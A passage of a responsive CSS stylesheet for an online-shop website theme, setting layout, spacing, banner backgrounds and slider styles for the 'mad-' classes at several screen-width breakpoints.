	.mad-pricing-tables.item-col-3 > *,
	.mad-team.item-col-4 > *,
	.mad-products.item-col-4 > *,
	.mad-products.item-col-5 > *,
	.mad-product-categories.item-col-4 > *,
	#main.col-xl-9 .mad-products.item-col-3 > * {
		width: 50%;
	}

	.mad-icon-box p br,
	.mad-entity p br {
		display: none;
	}

	.mad-sponsors:not(.owl-carousel) > .mad-grid-item {
		width: 25%;
	}

	.mad-products.style-2:not(.type-2):not(.owl-carousel):not(.hr-type) .mad-grid-item .mad-product {
		padding-top: 2rem;
	}

	.mad-products.hr-type:not(.owl-carousel):not(.item-col-2) .mad-grid-item:not(:last-child) .mad-product {
		padding-bottom: 2rem;
		margin-bottom: 2rem;
	}

	.mad-products.hr-type:not(.owl-carousel) .mad-grid-item:last-child .mad-product:last-child:after {
		display: none;
	}

	.mad-products.hr-type:not(.owl-carousel).item-col-3 .mad-grid-item .mad-product:last-child:after { 
		content: '';
		position: absolute;
		left: 1.875rem;
		right: 1.875rem;
		height: 1px;
		bottom: 0;
		background: #dce3e6;
	}

	.mad-header.header-2 .mad-navigation-container {
		justify-content: center;
	}

	.mad-header.header-2 .mad-header-section .row > *:first-child {
		order: 1;
	}

	.mad-header.header-2 .mad-header-section .row > *:nth-child(2) {
		order: 2;
		display: none;
	}

	.mad-header.header-2 .mad-header-section .row > *:nth-child(3) {
		order: 3;
	}

	.mad-page-title br,
	.mad-entity-title br,
	p br {
		display: none;
	}

	.header-3 .mad-navigation > li:nth-child(2) {
		margin-left: 0;
	}

	.mad-spec-list > li .mad-col {
		width: 100%;
		position: relative;
	}

	.mad-spec-list > li .mad-col:not(:last-child) {
		padding-bottom: 1rem;
		margin-bottom: 1rem;
	}

	.mad-spec-list > li .mad-col:not(:last-child):after {
		content: '';
		position: absolute;
		top: 100%;
		left: -2rem;
		right: -2rem;
		height: 1px;
		background: #dce3e6;
	}

	.mad-flex-responsive{
		display: flex;
		flex-wrap: wrap;
		column-gap: 2rem;
	}

	/* .mad-sidebar > * {
		width: calc(50% - 2rem);
	} */

	.mad-flex-responsive > * {
		flex: 1;
	}

	.mad-page-404 .mad-section:first-child {
		text-align: center;
	}

	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-child(-n+4) .mad-product,
	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-child(-n+5) .mad-product,
	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-child(-n+6) .mad-product {
		padding-top: 1.875rem;
	}

	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-last-child(-n+4) .mad-product,
	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-last-child(-n+5) .mad-product,
	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-last-child(-n+6) .mad-product {
		padding-bottom: 1.875rem;
	}

	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-last-child(-n+4) .mad-product:after,
	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-last-child(-n+5) .mad-product:after,
	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-last-child(-n+6) .mad-product:after {
		display: block;
	}

	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-child(-n+2) .mad-product {
		padding-top: 0;
	}

	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-last-child(-n+2) .mad-product {
		padding-bottom: 0;
	}

	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-last-child(-n+2) .mad-product:after {
		display: none;
	}

	.mad-fixed-bar-inner {
		justify-content: space-between;
	}

	.shop-cart-form table tr th:nth-child(3) {
		width: 22%; 
	}

	.shop-cart-form table tr th:last-child {
		width: 15%;
	} 

	.shop-cart-form.wishlist table tr th:last-child {
		width: 25%;
	}

	.shop-cart-form.wishlist table tr th:first-child {
		width: 40%;
	}

	.mad-sidebar .mad-instafeed.size-2 .item-col-3 > * {
		width: auto;
		flex: 1;
		min-width: 6rem;
	}

	.mad-sides {
		justify-content: flex-start;
	}

	.mad-cat-menu li .sub-menu > *:not(:last-child) {
		margin-bottom: 1rem;
	}

	.mad-our-info br {
		display: none;
	}

	.mad-promo-row .mad-col img:first-child {
		display: none;
	}

	.mad-promo-row .mad-col:nth-child(3) {
		display: none;
	}

	.mad-header.header-2 + .forcefullwidth_wrapper_tp_banner .rev-slider .tp-bullets {
		margin-left: 3rem!important;
	}

	.mad-header.header-2 + .forcefullwidth_wrapper_tp_banner .rev-slider.dots-center .tp-bullets {
		justify-content: flex-start!important;
	}

	.mad-cat-menu > li.hidden {
		display: none;
	}

	.header-2 .mad-icon-boxes.our-info .mad-icon-box {
		padding-left: 0;
		justify-content: flex-end;
	}

	.mad-tabs .mad-products.hr-type.with-border.style-2.item-col-4 > .mad-grid-item:nth-last-child(-n+2) {
		display: none;
	}

	.mad-media-inner {
		padding-left: 0;
	}

	.mad-header:not([class*="header-"]).mad-pre-header .mad-header-items {
		flex-direction: column;
	}

	#rev-slider-3.rev-slider .tp-bgimg {
		background-position: right -200px center!important;
	}

	.mad-pricing-table {
		margin-top: 0;
	}

	.mad-pricing-table.mad-pt-selected .pt-label {
		bottom: auto;
		top: 0;
	}

	.mad-pricing-table.mad-pt-selected {
		border-radius: 1rem;
	}

	.mad-products.style-2.item-col-4 .mad-grid-item:nth-child(-n+2) .mad-product,
	.mad-products.style-2.item-col-5 .mad-grid-item:nth-child(-n+2) .mad-product,
	.mad-products.style-2.item-col-6 .mad-grid-item:nth-child(-n+3) .mad-product {
		padding-bottom: 2rem;
	}

	.mad-products.style-2.item-col-4 .mad-grid-item:nth-child(-n+2) .mad-product:after,
	.mad-products.style-2.item-col-5 .mad-grid-item:nth-child(-n+2) .mad-product:after,
	.mad-products.style-2.item-col-6 .mad-grid-item:nth-child(-n+3) .mad-product:after {
		content: '';
		position: absolute;
		bottom: 0;
		left: 1.875rem;
		right: 1.875rem;
		height: 1px;
		background: #dce3e6;
	}

	.mad-products.style-2.item-col-5 .mad-grid-item:last-child {
		display: none;
	}

	.single-entity .mad-entity .mad-testimonials {
		float: none;
		margin: 0;
		max-width: 100%;
		margin-bottom: 1.5rem;
	}

	#main.col-xl-9 .mad-sorting-section {
		flex-direction: column;
	}

	.mad-big-banner {
		background-position-x: -90px;
	}

	.mad-icon-boxes.size-2 .mad-icon-box .mad-icon-box-title br {
		display: none;
	}
	
	.mad-bought-together-actions .mad-toggled-fields .mad-product-price {
		padding: 0;
	}

	.bg-mobile .mad-colorizer-bg-image {
		background-position: right -260px center;
	}

	.mad-banner.banner-full-width .mad-banner-inner {
		flex-direction: column;
		justify-content: flex-start;
		align-items: flex-start;
		max-width: 100%;
	}

	.mad-banner.banner-size-2 {
		background-position-x: -70px;
	}

	.mad-products.one-line .mad-product {
		flex-direction: column;
	}

	.mad-products.one-line .mad-product .mad-product-image {
		max-width: 100%;
	}

	.mad-fixed-bar-inner.mad-product .mad-product-title {
		max-width: 12rem;
		max-height: 4.5rem;
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
	}

	#main #rev-slider-1.rev-slider .tp-bullets {
		padding-left: 2.5rem!important;
	}

	#rev-slider-1.rev-slider .tp-bullets {
		padding-left: 3.75rem!important;
	}

	.no-label {
		align-items: flex-start;
	}

	.rev-slider .btn-huge {
		padding: 1rem 1.5rem 1rem!important;
		font-size: 1.125rem!important;
		line-height: 1rem!important;
	}

	 

	.tp-layer-section-title span {
		font-size: 1.25rem!important;
		line-height: 1.25rem!important;
	}

	.tp-layer-section-title span:last-child {
		font-size: 1rem!important;
		line-height: 1rem!important;
	}

	.mad-products.hr-type.with-border.style-2.item-col-4 > .mad-grid-item {
		width: 50%;
	}

	.mad-products.hr-type.with-border.style-2.item-col-4 > .mad-grid-item .mad-product:last-child {
		padding-bottom: 0;
		margin-bottom: 0;
	}

	.mad-products.hr-type.with-border.style-2.item-col-4 > .mad-grid-item .mad-product:last-child:after {
		display: none;
	}

}

@media (min-width: 992px){

	.mad-pre-header .mad-our-info .mad-info {
		white-space: nowrap;
	}

	.mad-banners.masonry > .mad-col > .mad-banner[data-bg-image-src="images/584x840_banner1.jpg"] {
		padding-top: 11.25rem;
	}

}

@media only screen and (max-width: 992px){

	/* tables change*/

	table:not(.mad-table--vertical) {
		table-layout: fixed;
	}

	.mad-table--responsive-md {
		border-right-width: 0;
		border-bottom-width: 0;
		border-left-width: 0;
	}
	.mad-table--responsive-md thead,
	.mad-table--responsive-md tfoot tr td:first-child {
		display: none;
	}
	.calendar_wrap .mad-table--responsive-md tbody tr:first-child td:first-child  {
		border-top-width: 2px;
		border-top-style: solid;
		border-top-color: #cfe3e9;
	}
	.big-calendar.calendar_wrap table tr td:not(:last-child),
	table.mad-table--responsive-md tbody tr td:not(:last-child) {
		border-bottom: 1px solid #cfe3e9;
	}
	.mad-table--responsive-md th, .mad-table--responsive-md td {
		display: block;
	}
	.mad-table--responsive-md th:empty, .mad-table--responsive-md td:empty {
		display: none;
	}
	.mad-table--responsive-md th[data-cell-title],
	.mad-table--responsive-md td[data-cell-title] {
		position: relative;
		overflow: hidden;
		padding-left: 55%;
		padding-right: 1rem;
	}
	.mad-table--responsive-md th[data-cell-title]::before,
	.mad-table--responsive-md td[data-cell-title]::before {
		content: attr(data-cell-title);
		font-family: 'Lato', sans-serif;
		position: absolute;
		width: 50%;
		padding-top: inherit;
		padding-right: inherit;
		padding-bottom: inherit;
		padding-left: 1rem;
		display: block;
		overflow: hidden;
		font-weight: 600;
		color: #040a1c;
		text-overflow: ellipsis;
		white-space: nowrap;
		top: 0;
		left: 0;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
				box-sizing: border-box;
	}
	.mad-table--responsive-md th[data-cell-title]::after,
	.mad-table--responsive-md td[data-cell-title]::after {
		content: "";
		display: block;
		position: absolute;
		left: 50%;
		top: 0;
		height: 100%;
		border-width: 0 1px 0 0;
		border-style: inherit;
		border-color: inherit;
	}
	.mad-table--responsive-md > tr:last-child,
	.mad-table--responsive-md > thead:last-child > tr:last-child,
	.mad-table--responsive-md > tbody:last-child > tr:last-child,
	.mad-table--responsive-md > tfoot:last-child > tr:last-child {
		border-bottom-width: 0;
	}
	.calendar_wrap table tr td:not(:last-child) {
		border: none;
	}
	.shop-cart-form .mad-product .mad-close-item {
		margin-right: 1rem;
	}

	/* -------------------------------- */

	.mad-pre-header .mad-our-info {
		justify-content: center;
	}

	.mad-pre-header .mad-header-items {
		flex-direction: column;
	}

	.mad-header.header-2 .mad-pre-header .mad-header-items {
		flex-direction: row;
	}

	.mad-header:not(.header-3) .mad-header-section--sticky-xl .mad-header-items > *:last-child {
		order: 1;
		width: 100%;
	}

	.mad-header:not(.header-2):not(.header-3) .mad-shipping {
		text-align: center;
		padding: 1rem 0;
	}

	.mad-banners.two-coll > .mad-banner,
	.mad-entities.item-col-3 > *,
	.mad-entities.item-col-4 > * {
		width: 100%;
	}

	.mad-banner.banner-full-width .mad-banner-inner {
		flex-direction: column;
	}

	.mad-banner.banner-full-width .mad-banner-inner {
		align-items: flex-start;
	}

	.mad-counters.item-col-4 > *,
	.mad-countdown:not(.size-2) .countdown-section,
	.mad-icon-boxes.item-col-4 > *,
	.mad-team.item-col-3 > *,
	.mad-products.item-col-5 > *,
	.mad-products.item-col-6 > *,
	.mad-products.item-col-3 > * {
		width: 50%;
	}

	.mad-sponsors:not(.owl-carousel) > .mad-grid-item,
	.mad-instafeed .item-col-6 > * {
		width: 33.3333%;
	}

	.mad-icon-boxes.item-col-3 > *,
	.mad-pricing-tables.item-col-4 > *,
	.mad-pricing-tables.item-col-3 > *,
	.mad-products.hr-type.item-col-4 > *,
	.mad-entities.with-shift.item-col-2 > *,
	.mad-grid--isotope.item-col-2 > *,
	.mad-products.hr-type.item-col-2 .mad-grid-item {
		width: 100%;
	}

	.mad-sub-wrap,
	.mad-team.big-type .mad-team-member .mad-team-member-info {
		padding-left: 0;
		padding-right: 0;
	}

	.mad-team.big-type .mad-team-member > .mad-team-member-info {
		max-width: 100%;
	}

	.mad-team.big-type .mad-team-member,
	.mad-team.big-type .mad-col:nth-child(2n) .mad-team-member {
		flex-direction: column;
	}

	.mad-review.two-cols .align-right {
		text-align: left;
	}

	.mad-cat-menu li .sub-menu {
		position: initial;
		box-shadow: none;
		max-height: 18.75rem;
		overflow: auto;
		display: none;
		padding: 1rem;
		padding-left: 0.5rem;
		opacity: 1;
		visibility: visible;
		height: auto;
		transition: none;
	}

	.mad-cat-menu > li > a {
		padding-right: 1rem;
	}

	.mad-header.header-2 .mad-header-section--sticky-xl .row > *:nth-child(2) {
		order: 3;
	}

	.mad-header.header-2 .mad-navigation-container {
		justify-content: flex-end;
	}
	
	.mad-header.header-3 .mad-header-section .row > *:nth-child(2) {
		order: 2;
	}

	.mad-header.header-3 .mad-pre-header .mad-header-item {
		width: 100%;
	}

	.mad-header.header-3 .mad-pre-header .mad-header-item:nth-child(3) {
		justify-content: center;
	}

	.container.extra-width,
	.mad-section--stretched-content {
		padding-left: 1.5rem;
		padding-right: 1.5rem;
	}

	.arcticmodal-close {
		right: 1rem;
		top: 1rem;
	}

	.mad-modal--search,
	.mad-sorting-section {
		flex-direction: column;
	}

	.mad-modal--search .mad-title,
	.mad-modal--search .mad-title:not(:last-child) {
		margin-right: 0;
		margin-bottom: 1rem;
	}

	.mad-modal--search form {
		width: calc(100% - 2rem);
	}

	.mad-sub-wrap:after {
		opacity: 0.3;
	}

	.with-shift:before {
		display: none;
	}

	.mad-section.no-pt.shift-section {
		padding-top: 5rem;
	}

	.mad-sorting-section > .mad-col {
		width: 100%;
	}

	.mad-big-banner {
		padding-left: 2rem;
		padding-right: 2rem;
	}

	.shop-cart-form .mad-product .mad-close-item {
		margin: 0;
	}

	.mad-header.header-4 .mad-header-section--sticky-xl .row > *:last-child {
		width: 60%;
		max-width: 60%;
		flex: 60%;
		order: 1;
	}

	.mad-header.header-4 .mad-header-section--sticky-xl .row > *:first-child,
	.mad-header.header-4 .mad-header-section--sticky-xl .row > *:nth-child(2) {
		width: 20%;
		max-width: 20%;
		flex: 20%;
	}

	.mad-section.with-backplate .mad-colorizer-bg-image:after {
		content: '';
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		top: 0;
		background: #fff;
		opacity: 0.8;
		z-index: -1;
	}

	.hide-mobile {
		display: none;
	}

	.mad-header.header-2 + .forcefullwidth_wrapper_tp_banner .rev-slider .tp-bullets {
		margin-left: -8.5rem!important;
	}

	.mad-header:not(.header-2):not(.header-3):not(.header-4) .mad-header-section .row > *:nth-child(2) {
		order: 3;
	}

	.mad-cta-inner {
		flex-direction: column;
		text-align: center;
	}

	.mad-products.hr-type.item-col-2:not(.owl-carousel) .mad-grid-item:not(:last-child) .mad-product {
		padding-bottom: 2rem;
		margin-bottom: 2rem;
	}

	.mad-products.hr-type.item-col-2:not(.owl-carousel) .mad-grid-item:not(:last-child) .mad-product:after {
		content: '';
		position: absolute;
		left: 30px;
		right: 30px;
		height: 1px;
		bottom: 0;
		background: #dce3e6;
	}

	.bg-mobile .mad-colorizer-bg-image {
		background-position: center;
	}

	.mad-widget-bg .mad-icon-boxes.item-col-1 > *:not(:last-child) {
		width: 50%;
	}

	.container {
		max-width: 100%;
		padding-left: 1.5rem;
		padding-right: 1.5rem;
	}

	.mad-cat-toggle span {
		display: none;
	}

	.mad-cat-toggle {
		min-width: inherit;
	}

	.mad-banner {
		width: 100%;
	}

	.mad-banners.two-coll .mad-banner {
		background-position: left;
	}

	.mad-promo-row .mad-col:nth-child(2) {
		display: none;
	}

	#rev-slider-1.rev-slider .tp-bullets {
		padding-left: 3rem!important;
	}

	.mad-fixed-bar-inner .mad-col:last-child {
		flex-direction: column;
		row-gap: 0.625rem;
		align-items: flex-end;
	}

	.mad-fixed-bar-inner .mad-col:last-child .btn {
		width: 3rem;
		height: 3rem;
		line-height: 3rem;
		padding: 0;
		text-align: center;
		border-radius: 50%;
	}

	.mad-fixed-bar-inner .mad-col:last-child .btn span {
		display: none;
	}

	.mad-fixed-bar-inner .mad-col:last-child [class*="btn"] > i:not(:only-child):first-child {
		margin: 0;
	}

	.mad-review {
		display: flex;
		flex-wrap: wrap;
		flex-direction: row;
		align-items: center;
		column-gap: 1rem;
		row-gap: 0.5rem;
		padding-bottom: 2rem;
	}

	.mad-review-title:not(:last-child), .mad-review .mad-rating:not(:last-child) {
		margin-bottom: 0;
	}

	.mad-review.two-cols .mad-col {
		display: flex;
		flex-wrap: wrap;
		column-gap: 1rem;
		row-gap: 0.5rem;
		align-items: center;
	}

	.mad-review.two-cols .mad-col:last-child {
		align-items: flex-end;
	}

	.mad-review.two-cols .mad-review-head:not(:last-child),
	.mad-review .content-element-2:not(:last-child),
	.mad-review .content-element:not(:last-child) {
		margin-bottom: 0;
	}

	.mad-products.hr-type.owl-carousel.mad-grid--cols-3 .mad-product:not(.big-type) {
		flex-direction: column;
	}

	.mad-banner.banner-full-width {
		justify-content: flex-start;
		background-image: url(../images/736x328_bg1.jpg)!important;
	}

	.mad-banner[data-bg-image-src="images/584x840_banner1.jpg"] {
		background-image: url(../images/736x530_bg1.jpg)!important;
	}

	#rev-slider-1.rev-slider .tp-bullets,
	#main #rev-slider-1.rev-slider .tp-bullets {
		padding-left: 3rem!important;
	}

	.mad-header.header-2 + .forcefullwidth_wrapper_tp_banner .rev-slider .tp-bullets {
		margin-left: 1.75rem!important;
	}

	#sidebar.toggle-sidebar {
		max-width: 100%!important;
	}

	.mad-products.style-2.item-col-4 .mad-grid-item:nth-child(-n+2) .mad-product.big-type:last-child {
		margin-bottom: 2rem;
		padding-bottom: 2rem;
	}

	.mad-products.style-2.item-col-4.hr-type .mad-product.big-type:after {
		content: '';
		position: absolute;
		bottom: 0;
		left: 1.875rem;
		right: 1.875rem;
		height: 1px;
		background: #dce3e6;
		display: block!important;
	}

	.mad-products.hr-type.with-border.style-2.owl-carousel.mad-grid--cols-3 .mad-grid-item .mad-product:nth-child(3) {
		display: none;
	}

	.mad-products.hr-type.with-border.style-2.owl-carousel.mad-grid--cols-3 .mad-grid-item .mad-product:nth-child(2) {
		margin-bottom: 0;
		padding-bottom: 0;
	}

	.mad-products.hr-type.with-border.style-2.owl-carousel.mad-grid--cols-3 .mad-grid-item .mad-product:nth-child(2):after {
		display: none;
	}

	.tp-layer-section-title span {
		font-size: 1rem!important;
		line-height: 1rem!important;
	}

	.tp-layer-section-title span:last-child {
		font-size: 0.9rem!important;
		line-height: 0.9rem!important;
	}

	#rev-slider-2 .tp-bgimg {
		background-position: right -90px top!important;
	}

	.mad-products.hr-type.with-border.style-2.item-col-4 > .mad-grid-item {
		width: 100%;
	}

}

@media (max-width: 680px){

	.mad-counters.hr-type.item-col-4 > * {
		width: 100%;
	}

}

@media only screen and (max-width:480px){
	
	.mad-header:not(.header-4):not(.header-2) .mad-logo,
	.mad-promo {
		text-align: center;
	}

	.mad-header .mad-actions {
		justify-content: center;
	}

	.mad-header .mad-cat-toggle {
		min-width: 100%;
	}

	.mad-sub-wrap {
		padding-left: 0;
		padding-right: 0;
	}

	.shopping-cart.mad-dropdown-element {
		width: auto;
		right: 0;
		left: 0;
		margin-top: 0;
		margin: 0;
		min-width: auto;
		padding-left: 1rem;
		padding-right: 1rem;
	}

	.mad-actions .mad-dropdown-cart:not(.mad-lang) {
		position: static;
	}

	.tp-layer-section-title span {
		margin-right: 0.25rem!important;
	}

	.rev-slider .btn-huge {
		padding: 0.75rem 1rem!important;
		font-size: 0.875rem!important;
		line-height: 1rem!important;
	}

	.owl-carousel .owl-dots, .tp-bullets {
		padding-left: 2rem;
	}

	.mad-banner.banner-small {
		max-width: 100%;
	}

	.mad-sponsors:not(.owl-carousel) > .mad-grid-item {
		width: 50%;
	}

	.mad-banner {
		padding-left: 2rem;
		padding-right: 2rem;
	}

	.mad-counters.item-col-4 > *, 
	.mad-countdown:not(.size-2) .countdown-section,
	.mad-counters.hr-type.item-col-4 > *,
	.mad-product-categories .mad-product-category {
		width: 100%;
	}

	.mad-instafeed .item-col-6 > *,
	.mad-instafeed.style-2 .item-col-6 > *{
		width: 50%;
	}

	.mad-icon-boxes[class*="item-col-"] > *,
	.mad-team[class*="item-col-"] > *,
	.mad-products[class*="item-col-"] > *,
	.mad-product-categories[class*="item-col-"] > * {
		width: 100%!important;
	}

	table.mad-table--vertical tbody th {
		width: auto;
	}

	.mad-tabs--tour-sections:not(.mad-tabs--unstyled) .mad-tabs-nav {
		float: none;
		width: 100%;
	}

	.mad-tabs--tour-sections:not(.mad-tabs--unstyled) .mad-tab {
		padding: 0;
	}

	.mad-products-with-countdown.type-2 {
		margin: 0;
	}

	.owl-carousel:not(.no-nav):not(.nav-top):not(.mad-simple-slideshow) {
		padding-left: 3rem;
		padding-right: 3rem;
	}

	.mad-tabs--tour-sections:not(.mad-tabs--unstyled).mad-tabs--style-2 .mad-tabs-nav a {
		border-right: none;
		border-left: none;
	}

	.mad-tabs--tour-sections:not(.mad-tabs--unstyled).mad-tabs--style-2 .mad-tabs-container {
		border: none;
	}

	.mad-page-title .mad-read-more {
		padding-left: 0;
		display: block;
	}

	.mad-products.hr-type .mad-product:not(.big-type) {
		flex-direction: column;
	}

	.shopping-cart .mad-products.hr-type .mad-product:not(.big-type) {
		flex-direction: row;
	}

	.mad-products.hr-type.nav-top .mad-product:not(.big-type) .mad-product-image,
	.mad-products.hr-type .mad-product:not(.big-type) .mad-product-image {
		max-width: 100%;
	}

	.mad-header.header-2 .mad-icon-boxes.our-info .mad-icon-box,
	.mad-header.header-2 .mad-navigation-container {
		padding: 0;
		justify-content: center;
	}

	.mad-promo-row .mad-col {
		width: 100%;
	}

	.mad-tabs:not(.mad-tabs--unstyled):not(.mad-tabs--tour-sections) .mad-tabs-nav {
		overflow-x: auto;
		white-space: nowrap;
		width: -webkit-fill-available;
		width: -moz-available;
		overflow-y: hidden;
		justify-content: flex-start!important;
	}

	.mad-header.header-4 .mad-header-section--sticky-xl .row > *:first-child, .mad-header.header-4 .mad-header-section--sticky-xl .row > *:last-child {
		width: 100%;
		flex: 100%;
		max-width: 100%;
	}

	.mad-header.header-4 .mad-actions {
		flex-wrap: wrap;
		row-gap: 1rem;
	}

	.mad-icon-boxes.hr-type.mad-reverse .mad-icon-box {
		text-align: inherit;
		flex-direction: row;
	}

	#menu2 .mad-colorizer-bg-image {
		opacity: 0.1;
	}

	.mad-spec-list > li .mad-col span:first-child {
		min-width: auto;
		min-width: 53%;
	}

	.mad-spec-list > li .mad-col {
		column-gap: 1rem;
		row-gap: 1rem;
	}

	form.one-line .btn {
		position: initial;
		margin-top: 1rem;
	}

	.mad-testimonials.type-2 .mad-testimonial {
		padding-left: 0;
		padding-right: 0;
	}

	.mad-testimonials.type-2 .mad-testimonial:after {
		display: none;
	}

	.mad-media-inner h1.mad-title {
		font-size: 4rem;
	}

	.mad-pre-header .mad-header-item {
		justify-content: center;
	}

	.mad-our-info-box .mad-our-info-item {
		flex-direction: column;
	}

	.mad-gmap {
		min-height: 35rem;
	}

	.mad-flex-responsive,
	.mad-products.one-line .mad-product .mad-product-col {
		flex-direction: column;
	}

	.mad-flex-responsive > * {
		flex: 100%;
	}

	.mad-coming-soon h1.mad-page-title {
		font-size: 4rem;
		line-height: 4.5rem;
	}

	.mad-404-title {
		font-size: 10rem;
		line-height: 8rem;
	}

	.mad-sorting-section > .mad-col {
		flex-direction: column;
		align-items: center;
		width: 100%;
	}

	.mad-sorting-section > .mad-col .mad-custom-select {
		min-width: 100%;
		width: 100%;
	}

	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-child(-n+2) .mad-product {
		padding-top: 1.875rem;
	}

	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-last-child(-n+2) .mad-product {
		padding-bottom: 1.875rem;
	}

	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-last-child(-n+2) .mad-product:after {
		display: block;
	}

	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-child(-n+1) .mad-product {
		padding-top: 0;
	}

	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-last-child(-n+1) .mad-product {
		padding-bottom: 0;
	}

	.mad-products.style-2.type-2[class*="item-col-"] .mad-grid-item:nth-last-child(-n+1) .mad-product:after {
		display: none;
	}

	.mad-filter-inner {
		padding-left: 1rem;
		padding-right: 1rem;
		width: 100%;
	}

	.mad-product-single .image-preview-container:not(.type-2) .mad-thumb-holer {
		max-width: 5rem;
		max-height: 100%;
		overflow: auto;
	}

	.mad-fixed-bar-inner {
		display: none;
	}

	.mad-widget .mad-products.hr-type .mad-product {
		flex-direction: row;
	}

	.shop-cart-form .mad-product {
		flex-direction: column;
		align-items: flex-start;
	}

	.mad-order.mad-table-wrap table:not(.mad-table--vertical) tr th:last-child {
		width: 50%;
	}

	table td, table th {
		padding-left: 1rem;
		padding-right: 1rem;
	}

	.video_wrapper_full.image-2 {
		padding-top: 15rem;
	}

	.mad-header.header-4 .mad-header-section--sticky-xl .row > *:nth-child(2) {
		order: 1;
		max-width: 50%;
		flex: 50%;
	}

	.mad-header.header-4 .mad-header-section--sticky-xl .mad-navigation-container,
	.mad-header.header-2 .mad-navigation-container {
		justify-content: flex-end;
	}

	.mad-header.header-4 .mad-header-section--sticky-xl .row > *:first-child {
		max-width: 50%;
		flex: 50%;
	}

	.mad-promo .mad-countdown.size-2 .countdown-row {
		justify-content: center;
	}

	.mad-header.header-2 .mad-header-section--sticky-xl .row > *:nth-child(2),
	.mad-header.header-2 .mad-header-section--sticky-xl .row > *:first-child {
		order: 1;
	}

	.mad-header.header-2 .mad-header-section--sticky-xl .row > *:last-child {
		order: 2;
	}

	.mad-author-img {
		display: none;
	}

	.mad-video-link:before {
		display: none;
	}

	.mad-cat-toggle {
		padding-left: 1rem;
		padding-right: 1rem;
	}

	.mad-cat-toggle:after {
		right: 1rem;
	}

	.mad-header:not([class*='header-']) .mad-header-item:first-child {
		min-width: calc(100% - 5rem);
	}

	.mad-header .mad-cat-menu {
		padding-left: 1rem;
		padding-right: 1rem;
	}

	.mad-products.style-2.item-col-4 .mad-grid-item:not(:last-child) .mad-product,
	.mad-products.style-2.item-col-5 .mad-grid-item:not(:last-child) .mad-product,
	.mad-products.style-2.item-col-6 .mad-grid-item:not(:last-child) .mad-product {
		padding-bottom: 2rem;
	}

	.mad-products.style-2.item-col-4 .mad-grid-item:not(:last-child) .mad-product:after,
	.mad-products.style-2.item-col-6 .mad-grid-item:not(:last-child) .mad-product:after {
		content: '';
		position: absolute;
		bottom: 0;
		left: 1.875rem;
		right: 1.875rem;
		height: 1px;
		background: #dce3e6;
	}

	.mad-widget-bg .mad-icon-boxes.item-col-1 > * {
		width: 100%;
	}

	.mad-header:not(.header-3) .mad-header-section--sticky-xl .mad-header-items > *:not(:last-child) {
		order: 2;
	}

	.mad-header:not(.header-3) .mad-header-section--sticky-xl .mad-header-items {
		flex-wrap: wrap;
	}

	.mad-header.header-2 .mad-header-section .row > *:nth-child(3) {
		order: 1;
	}

	.mad-header.header-2 .mad-header-section .row > *:first-child {
		order: 3;
	}

	.mad-header.header-2 .mad-pre-header .mad-header-items {
		flex-direction: column;
	}

	.container.extra-width,
	.container,
	.mad-section--stretched-content {
		padding-left: 1rem;
		padding-right: 1rem;
	}

	.mad-modal--search {
		margin: 0 1rem;
		width: auto;
	}

	.mad-header.header-2 + .forcefullwidth_wrapper_tp_banner .rev-slider .tp-bullets {
		margin-left: 2rem!important;
	}

	.mad-products.hr-type.with-border.style-2.owl-carousel.mad-grid--cols-3 .mad-grid-item .mad-product:nth-child(2) {
		display: none;
	}

	.mad-products.hr-type.with-border.style-2.owl-carousel.mad-grid--cols-3 .mad-grid-item .mad-product {
		margin-bottom: 0;
		padding-bottom: 0;
	}

	.mad-products.hr-type.with-border.style-2.owl-carousel.mad-grid--cols-3 .mad-grid-item .mad-product:after {
		display: none;
	}

	.mad-navigation:not(.side-menu) {
		margin-top: 0;
	}

	.mad-header.header-2 .mad-navigation--vertical-sm,
	.mad-header.header-4 .mad-navigation--vertical-sm {
		top: 0;
		margin-top: 3.5rem;
	}

	.mad-tabs.sort-tabs:not(.mad-tabs--unstyled):not(.mad-tabs--tour-sections) .mad-tabs-nav:not(.style-2) {
		justify-content: center!important;
	}

	.mad-products:not(.mad-product-small).one-line .mad-product-description:not(:last-child) {
		margin-bottom: 0.5rem;
	}

	.btn-set.justify-content-between > *:last-child .tags {
		justify-content: flex-start;
	}

	.mad-tabs--tour-sections:not(.mad-tabs--unstyled) .mad-tabs-nav {
		max-width: 100%;
	}

	.tp-bgimg,
	#rev-slider-3.rev-slider .tp-bgimg {
		background-position: left top!important;
	}

	#rev-slider-1.rev-slider .tp-bullets, #main #rev-slider-1.rev-slider .tp-bullets {
		padding-left: 2.75rem!important;
	}

	.mad-banner[data-bg-image-src="images/688x480_banner1.jpg"],
	.mad-banner[data-bg-image-src="images/584x480_banner2.jpg"] {
		background: #27668c!important;
	}

	.mad-banner[data-bg-image-src="images/584x480_banner1.jpg"] {
		background: #fbecec!important;
	}

	.mad-banner[data-bg-image-src="images/584x840_banner1.jpg"],
	.mad-banner[data-bg-image-src="images/688x480_banner2.jpg"],
	.mad-banner[data-bg-image-src="images/584x480_banner4.jpg"] {
		background: #4abfd9!important;
	}

	.tp-revslider-mainul > li .tp-bgimg {
		background: #daedeb!important;
	}

	.tp-revslider-mainul > li:nth-child(2) .tp-bgimg {
		background: #dcf2f7!important;
	}

	.tp-revslider-mainul > li:nth-child(3) .tp-bgimg {
		background: #faebeb!important;
	}

